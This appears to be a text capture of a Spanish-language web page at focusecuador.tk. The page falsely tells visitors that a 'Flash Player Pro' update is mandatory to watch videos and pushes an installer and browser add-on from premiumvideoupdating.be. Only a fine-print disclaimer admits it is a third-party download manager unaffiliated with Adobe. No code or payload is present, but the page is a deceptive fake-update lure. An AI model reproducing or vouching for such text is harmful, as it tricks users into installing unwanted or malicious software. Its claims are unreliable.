 Actualización de Flash Player - Windows Internet Explorer
http://focusecuador.tk/videos/45345464.html
Bing
Favorites
Suggested Sites
Web Slice Gallery
Focus Ecuador |...
Actualización... x
Page
Safety
Tools
Por favor, instale Flash Player Pro Para Continuar (Obligatorio)
Los sitios de vídeo requieren la última actualización de Adobe Flash Player.
La actualización tarda menos de un minuto en la banda ancha - no se requiere un
reinicio
El siguiente licencia y condiciones de uso (conjuntamente: "Condiciones de Uso") regulan el
acceso y uso de la página web premiumvideoupdating.be ("Sitio") y su descarga, instalación,
acceso y uso de la la aplicación de instalación y Browser Add-On ("el instalador add-On") y
todo sitio y el instalador add-On contenida o muestra la información y el material de cualquier
software de terceros puestos a disposición junto con ella, y cualquier y todas las ediciones
disponibles, complementos, herramientas y documentación , ya sea en forma conjunta o por
separado (en su conjunto y por separado, conocido como "el instalador"). Las Condiciones de
Uso constituyen un acuerdo legalmente vinculante entre usted ("usted", "visitante" y / o
"usuario"), y premiumvideoupdating.be y sus filiales y subsidiarias (individual y
colectivamente "premiumvideoupdating.be", "Compañía" o "nosotros" o "nosotros").
Printer-friendly Version
Accept and Install
Descargo de responsabilidad: Nosotros no estamos afiliados ni asociado con Adobe. Adobe no ha sido autor, participado, o
de cualquier manera revisado este anuncio o autorizado. Todas las marcas comerciales, marcas de servicio, logotipos y / o
nombres de dominio (incluyendo los nombres de productos y minoristas) son propiedad de sus respectivos dueños. Esta
oferta es para un gestor de descargas que se instalará el software de 3 ª parte independiente que se actualizará el
programa anunciado.
Privacy Policy | Terms & Conditions | Uninstall | Contact